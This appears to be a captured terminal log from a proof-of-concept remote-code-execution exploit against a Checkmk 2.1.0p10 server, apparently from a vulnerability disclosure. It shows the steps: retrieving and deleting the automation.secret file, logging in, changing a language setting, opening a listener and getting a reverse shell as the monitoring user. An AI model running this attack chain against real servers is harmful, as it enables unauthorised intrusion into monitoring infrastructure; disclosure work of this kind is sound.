 √ checkmk % ./rce_poc.py 192.168.0.14
[>] running poc against 192.168.0.14
[>] request_delay = 10ms, num_threads = 5
[>] retrieving automation.secret file (assuming serial = 0)
[>] this may take a while ... requests = 500
[!] max_requests threshold reached. increasing assumed serial ...
[>] retrieving automation.secret file (assuming serial = 1)
[>] this may take a while ... requests = 728 (duration = 23s)
[+] successfully retrieved automation.secret file: 96eca954-7e97-43c2-ad89-8e1fc96be8de
[>] deleting automation.secret file ...
[+] successfully logged in
[+] changed language setting
[>] creating listener ...
[>] triggering RCE ...
bash: cannot set terminal process group (19025): Inappropriate ioctl for device
bash: no job control in this shell
<ions/2.1.0p10.cre/share/nagvis/htdocs/server/core$ id
id
uid=998(monitoring) gid=1001(monitoring) groups=1001(monitoring),120(omd)
<ions/2.1.0p10.cre/share/nagvis/htdocs/server/core$